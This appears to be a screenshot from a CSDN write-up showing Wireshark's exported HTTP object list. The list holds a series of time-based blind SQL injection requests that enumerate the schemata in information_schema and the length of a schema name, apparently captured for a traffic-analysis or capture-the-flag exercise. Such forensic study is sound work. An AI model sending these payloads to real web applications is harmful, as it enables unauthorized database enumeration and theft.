 Wireshark · 导出 · HTTP 对象列表
文本过滤器: Content Type: All Content-Types
文件名
?id=1+and+if((select+count(*)+from+information_schema.schemata)=4,sleep(1),0)--+
?id=1+and+if((select+count(*)+from+information_schema.schemata)=5,sleep(1),0)--+
?id=1+and+if((select+count(*)+from+information_schema.schemata)=6,sleep(1),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=1,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=2,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=3,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=4,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=5,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=6,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=7,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=8,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=9,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=10,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=11,sleep(0.4),0)--+
?id=1+and+if((select+length(concat(schema_name))+from+information_schema.schemata+limit+0,1)=12,sleep(0.4),0)--+
CSDN @若比邻666